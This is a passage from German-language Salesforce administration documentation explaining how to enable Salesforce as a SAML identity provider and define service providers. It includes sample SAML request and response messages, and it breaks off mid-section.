Bearbeiten der Einstellungen:

- **•** "Anwendung anpassen" **UND** 
	- "Autorisierungsanbieter verwalten"

# AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

"Autorisierungsanbieter verwalten"

Im Folgenden finden Sie ein Beispiel für den Parameter provAuthorizeEndpointHost, der an einen Community-URL weitergeleitet wird:

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling

Wird kein Autorisierungsendpunkt angegeben, verwendet Salesforce den standardmäßigen Autorisierungsendpunkt für den Autorisierungsanbieter. Wenn keine Standardeinstellung für den Autorisierungsanbieter festgelegt ist, verwendet Salesforce den Endpunkt für login.salesforce.com.

Der Autorisierungsendpunkt ändert den Token-Endpunkt nicht; dieser bleibt weiterhin der konfigurierte oder standardmäßige Host. Wenn es sich beispielsweise beim Autorisierungsendpunkt um eine Sandbox-Instanz handelt und Ihr Anbieter für die Verwendung eines Produktions-Token-Endpunkts konfiguriert ist, schlägt der Flow fehl, da die Autorisierung nur von der Sandbox-Instanz gewährt wurde.

# <span id="page-1052-0"></span>Identitätsanbieter und Serviceanbieter

Ein Identitätsanbieter ist ein vertrauenswürdiger Anbieter, der Benutzern die Verwendung von Single Sign-On für den Zugriff auf andere Websites ermöglicht. Ein Serviceanbieter ist eine Website, die als Host für Anwendungen fungiert. Sie können Salesforce als Identitätsanbieter aktivieren und einen oder mehrere Serviceanbieter definieren. Ihre Benutzer können mithilfe von Single Sign-On direkt aus Salesforce auf andere Anwendungen zugreifen. Single Sign-On kann eine große Hilfe für Ihre Benutzer sein: Statt sich viele verschiedene Kennwörter merken zu müssen, benötigen sie nur noch ein einziges. Außerdem können die Anwendungen als Registerkarten zu Ihrer Salesforce-Organisation hinzugefügt werden, was bedeutet, dass die Benutzer nicht mehr zwischen verschiedenen Programmen umschalten müssen.

Bevor Sie Salesforce als Identitätsanbieter aktivieren können, müssen Sie [eine Domäne einrichten](#page-1081-0).

Für die Aktivierung von Salesforce als Identitätsanbieter sind ein [Salesforce-Zertifikat und ein](#page-1095-0) [Schlüsselpaar, das von einer externen Zertifizierungsstelle signiert oder selbstsigniert ist,](#page-1095-0) erforderlich. Wenn Sie kein Salesforce-Zertifikat mit Schlüsselpaar generiert haben, wird eines automatisch für Sie erstellt, wenn Sie Salesforce als Identitätsanbieter aktivieren. Außerdem haben Sie die Möglichkeit, ein bereits generiertes Zertifikat auszuwählen oder selbst eines zu erstellen.

Salesforce verwendet den Standard SAML 2.0 für Single Sign-On und generiert bei Konfiguration als Identitätsanbieter SAML-Behauptungen.

Verwenden Sie das [Ereignisprotokoll für Identitätsanbieter,](#page-1064-0) wenn Ihre Benutzer Fehlermeldungen erhalten, wenn sie versuchen, sich bei den Anwendungen Ihres Serviceanbieters anzumelden.

# Verwenden von Identitätsanbietern und Serviceanbietern

Salesforce unterstützt Folgendes:

- **•** Vom Identitätsanbieter initiierte Anmeldungen wenn Salesforce sich bei der Initiierung des Endbenutzers bei einem Serviceanbieter anmeldet
- **•** Vom Serviceanbieter initiierte Anmeldungen wenn der Serviceanbieter bei der Initiierung eines Endbenutzers Salesforce auffordert, den Benutzer zu authentifizieren

Im Folgenden sehen Sie den allgemeinen Ablauf, wenn Salesforce sich als Identitätsanbieter bei einem Serviceanbieter anmeldet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"



- **1.** Der Benutzer versucht, auf einen bereits in Salesforce definierten Serviceanbieter zuzugreifen.
- **2.** Salesforce sendet eine [SAML-Antwort](#page-1055-0) an den Serviceanbieter.
- **3.** Der Serviceanbieter identifiziert den Benutzer und authentifiziert das Zertifikat.
- **4.** Wenn der Benutzer identifiziert wurde, wird er beim Serviceanbieter angemeldet.

Im Folgenden sehen Sie den allgemeinen Ablauf, wenn ein Serviceanbieter die Anmeldung initiiert und Salesforce zur Identifizierung des Benutzers verwendet.

# Salesforce.com **Service Provider** as Identity Provider



- **1.** Der Serviceanbieter sendet eine gültige SAML-Anforderung. Der Endpunkt wird automatisch generiert, wenn der Serviceanbieter definiert wird – Vom Serviceanbieter initiierter POST-Endpunkt.
- **2.** Salesforce identifiziert den in der SAML-Anforderung enthaltenen Benutzer.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
   IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
Wenn ein Zertifikat als Teil der Definition enthalten ist, authentifiziert Salesforce das Zertifikat.

Anmerkung: Wenn ein Zertifikat in der Definition des Serviceanbieters enthalten ist und die SAML-Anforderung kein Zertifikat enthält, schlägt die Anforderung fehl. Der Benutzer wird nicht über Salesforce angemeldet. Wenn die Definition kein Zertifikat beinhaltet, die Anforderung jedoch eine Signatur aufweist, wird die Anforderung erfolgreich ausgeführt, sofern der Benutzer korrekt identifiziert wird.

- **3.** Wenn der Benutzer nicht bereits bei Salesforce angemeldet ist, wird er aufgefordert, die Anmeldung nachzuholen.
- **4.** Salesforce sendet eine [SAML-Antwort](#page-1055-0) an den Serviceanbieter.
- **5.** Der Serviceanbieter authentifiziert die von Salesforce gesendete SAML-Antwort. Wenn der Benutzer authentifiziert wurde, wird er beim Serviceanbieter angemeldet. Der Benutzer wird auch bei Salesforce angemeldet.

Wichtig: Salesforce bietet keinen Mechanismus für die automatische Abmeldung des Benutzers bei Salesforce, wenn dieser sich beim Serviceanbieter abmeldet.

<span id="page-1055-0"></span>Im Folgenden sehen Sie ein Beispiel für die SAML-Antwort von Salesforce. Geben Sie diese Informationen an Ihren Serviceanbieter weiter.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
   osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
```

```
−
<ds:X509Certificate>
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
```

```
−
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
[Aktivieren von Salesforce als Identitätsanbieter](#page-1058-0)

[Anzeigen der Details zu Ihrem Identitätsanbieter](#page-1059-0)

[Voraussetzungen für die Definition von Serviceanbietern](#page-1060-0)

Bevor Sie einen Serviceanbieter in Salesforce definieren, sollten Sie diese Schritte befolgen, um einen Identitätsanbieter zu definieren und Konfigurationsinformationen mit Ihrem Anbieter auszutauschen.

[Definieren von Serviceanbietern als SAML-fähige verbundene Anwendungen](#page-1060-1)

[Zuordnen von Salesforce-Benutzern zu Anwendungsbenutzern](#page-1062-0)

[Anzeigen der Details zu Ihrem Serviceanbieter](#page-1062-1)

[Aktivieren von Identitätsanbietern und Definieren von Serviceanbietern für Portale und Sites](#page-1063-0)

[Verwenden des Identitätsanbieter-Ereignisprotokolls](#page-1064-0)

#### [Beispiele für die Verwendung von Identitätsanbietern und Serviceanbietern](#page-1064-1)

#### SIEHE AUCH:

[Aktivieren von Salesforce als Identitätsanbieter](#page-1058-0) [Anzeigen der Details zu Ihrem Identitätsanbieter](#page-1059-0) [Voraussetzungen für die Definition von Serviceanbietern](#page-1060-0) [Definieren von Serviceanbietern als SAML-fähige verbundene Anwendungen](#page-1060-1) [Zuordnen von Salesforce-Benutzern zu Anwendungsbenutzern](#page-1062-0) [Anzeigen der Details zu Ihrem Serviceanbieter](#page-1062-1) [Aktivieren von Identitätsanbietern und Definieren von Serviceanbietern für Portale und Sites](#page-1063-0) [Beispiele für die Verwendung von Identitätsanbietern und Serviceanbietern](#page-1064-1)

## <span id="page-1058-0"></span>Aktivieren von Salesforce als Identitätsanbieter

So aktivieren Sie Salesforce als Identitätsanbieter:

- **1.** [Richten Sie unter Verwendung von "Meine Domäne" eine Domäne ein](#page-1081-0) und stellen Sie sie für alle Benutzer bereit.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Identitätsanbieter* ein, wählen Sie dann **Identitätsanbieter** aus und klicken Sie auf **Identitätsanbieter aktivieren**.
- **3.** Standardmäßig verwendet ein Salesforce-Identitätsanbieter ein selbstsigniertes Zertifikat, das automatisch mit dem SHA-256-Signaturalgorithmus generiert wurde. Wenn Sie bereits selbstsignierte Zertifikate erstellt haben, wählen Sie das Zertifikat aus, das für die sichere Kommunikation mit anderen Services verwendet werden soll.

Wenn Sie stattdessen ein von einer Zertifizierungsstelle signiertes Zertifikat verwenden möchten, gehen Sie wie folgt vor.

- **a.** Erstellen und importieren Sie ein neues von einer Zertifizierungsstelle signiertes Zertifikat. Anweisungen finden Sie unter [Zertifikate und Schlüssel.](#page-1095-0)
- **b.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Identitätsanbieter* ein und wählen Sie dann **Identitätsanbieter** aus.
- **c.** Klicken Sie auf **Bearbeiten** und wählen Sie dann das von einer Zertifizierungsstelle signierte Zertifikat aus.
- **d.** Klicken Sie auf **Speichern**.

Nachdem Sie Salesforce als Identitätsanbieter aktiviert haben, können Sie Serviceanbieter definieren, indem Sie verbundene Anwendungen erstellen (geben Sie dazu unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen**).

#### SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0) [Generieren eines selbstsignierten Zertifikats](#page-1096-0) [Erstellen von verbundenen Anwendungen](#page-5572-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

# <span id="page-1059-0"></span>Anzeigen der Details zu Ihrem Identitätsanbieter

Nachdem Sie einen Identitätsanbieter für Ihre Organisation aktiviert haben, können Sie unter "Setup" die Details anzeigen, indem Sie unter "Setup" im Feld Schnellsuche den Text

*Identitätsanbieter* eingeben und anschließend **Identitätsanbieter** auswählen. Es könnte erforderlich sein, diese Informationen, wie beispielsweise den Wert für Aussteller, an Ihren Serviceanbieter weiterzugeben.

Auf dieser Seite können Sie auf folgende Optionen klicken:

- **• Bearbeiten**, um das mit Ihrem Identitätsanbieter verknüpfte Zertifikat zu ändern.
	- ACHTUNG: Durch Änderungen am Zertifikat kann der Zugriff auf externe Anwendungen deaktiviert werden. Möglicherweise müssen Sie sämtliche externen Anwendungen aktualisieren, um die neuen Zertifikatinformationen zu validieren.
- **• Deaktivieren**, um Ihren Identitätsanbieter zu deaktivieren.
	- ACHTUNG: Wenn Sie den Identitätsanbieter deaktivieren, können die Benutzer nicht mehr auf externe Anwendungen zugreifen.
- **• Zertifikat herunterladen**, um das mit Ihrem Identitätsanbieter verknüpfte Zertifikat herunterzuladen. Ihr Serviceanbieter kann diese Informationen für die Verbindung mit Salesforce verwenden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

- **•** "Anwendung anpassen"
- **• Metadaten herunterladen**, um die mit Ihrem Identitätsanbieter verknüpften Metadaten herunterzuladen. Ihr Serviceanbieter kann diese Informationen für die Verbindung mit Salesforce verwenden.
- **•** Im Abschnitt "SAML-Metadaten-Erkennungsendpunkte" können Sie URLs zu den Informationen über SAML-Identitätsanbieter für Ihre benutzerdefinierte Domäne und jede Community aufrufen. Ihr Serviceanbieter kann diese URLs verwenden, um Single Sign-On zum Verbinden mit Salesforce zu konfigurieren.
	- **–** Salesforce Identity: URL der Identitätsanbieter-Metadaten für Ihre benutzerdefinierte Domäne in "Meine Domäne"
	- **–** *Community-Name* Community Identity: URL der Identitätsanbieter-Metadaten für die genannte Community
- **•** Klicken Sie im Bereich "Serviceanbieter" neben dem Namen eines vorhandenen Serviceanbieters auf **Bearbeiten**, um seine Definition zu ändern, klicken Sie auf **Profile**, um Benutzerprofile hinzuzufügen bzw. zu entfernen, die Zugriff auf diesen Serviceanbieter haben, oder klicken Sie auf **Löschen**, um ihn zu löschen.

Anmerkung: Um einen Serviceanbieter zu definieren, geben Sie unter "Setup" im Feld auf Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und erstellen Sie eine neue SAML-fähige verbundene Anwendung.

#### SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0)

# <span id="page-1060-0"></span>Voraussetzungen für die Definition von Serviceanbietern

Bevor Sie einen Serviceanbieter in Salesforce definieren, sollten Sie diese Schritte befolgen, um einen Identitätsanbieter zu definieren und Konfigurationsinformationen mit Ihrem Anbieter auszutauschen.

- **1.** [Aktivieren Sie Salesforce als Identitätsanbieter.](#page-1058-0)
- **2.** Geben Sie Ihrem Serviceanbieter Informationen zu Ihrer Konfiguration von Salesforce als Identitätsanbieter. Diese Informationen stehen als Metadaten zur Verfügung, die Sie herunterladen und Ihrem Serviceanbieter aushändigen können. Geben Sie zum Abrufen dieser Metadaten unter "Setup" im Feld Schnellsuche den Text *Identitätsanbieter* ein, wählen Sie **Identitätsanbieter** aus und klicken Sie dann auf **Metadaten herunterladen**.

Wenn Ihr Serviceanbieter keine Metadaten, aber stattdessen Zertifikate unterstützt, können Sie das Zertifikat herunterladen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Identitätsanbieter* ein, wählen Sie dann**Identitätsanbieter** aus und klicken Sie dann auf **Zertifikat herunterladen**.

- **3.** Holen Sie folgende Informationen von Ihrem Serviceanbieter ein:
	- **•** URL des Assertion Consumer Service (ACS)
	- **•** Einheiten-ID
	- **•** Thematyp: Gibt an, ob das Thema für die SAML-Antwort von Salesforce (als Identitätsanbieter) ein Salesforce-Benutzername oder eine Verbund-ID ist.
	- **•** Sicherheitszertifikat: Nur erforderlich, wenn der Serviceanbieter die Anmeldung bei Salesforce initiiert und seine SAML-Anforderungen signiert.

#### <span id="page-1060-1"></span>SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0)

# Definieren von Serviceanbietern als SAML-fähige verbundene Anwendungen

- **1.** Arbeiten Sie die [Voraussetzungen](#page-1060-0) ab.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **3.** Klicken Sie unter "Verbundene Anwendungen" auf **Neu**.
- **4.** Geben Sie unter "Grundlegende Informationen" die erforderlichen Felder an.
- **5.** Wählen Sie unter "Webanwendungseinstellungen" die Option **SAML aktivieren** aus und geben Sie dann Folgendes an:

#### **Einheiten-ID**

Dieser Wert stammt vom Serviceanbieter. Jede Einheiten-ID muss innerhalb einer Organisation eindeutig sein. Wenn Sie auf mehrere Anwendungen von Ihrem Serviceanbieter zugreifen, müssen Sie den Serviceanbieter nur einmal definieren. Anschließend können Sie die URL-Werte mithilfe des Parameters RelayState anhängen, um den Benutzer nach der Anmeldung an die richtige Anwendung weiterzuleiten.

#### **ACS-URL**

Der URL des Assertion Consumer Service (ACS) stammt vom SAML-Serviceanbieter.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

#### **Thematyp**

Gibt an, welches Feld die Identität des Benutzers für die Anwendung definiert. Mögliche Optionen sind der Benutzername, die Verbund-ID, die Benutzer-ID, ein benutzerdefiniertes Attribut oder eine algorithmisch berechnete persistente ID. Bei einem benutzerdefinierten Attribut kann es sich um ein beliebiges benutzerdefiniertes Feld handeln, das zum Benutzerobjekt in der Organisation hinzugefügt wird, solange es einen der folgenden Datentypen aufweist: E-Mail, Text, URL oder Formel (mit Rückgabetyp "Text"). Wenn Sie für **Thematyp** die Option Benutzerdefiniertes Attribut ausgewählt haben, zeigt Salesforce das Feld **Benutzerdefiniertes Attribut** mit einer Liste der verfügbaren benutzerdefinierten Felder für das Benutzerobjekt in der Organisation an.

#### **Format der Namens-ID**

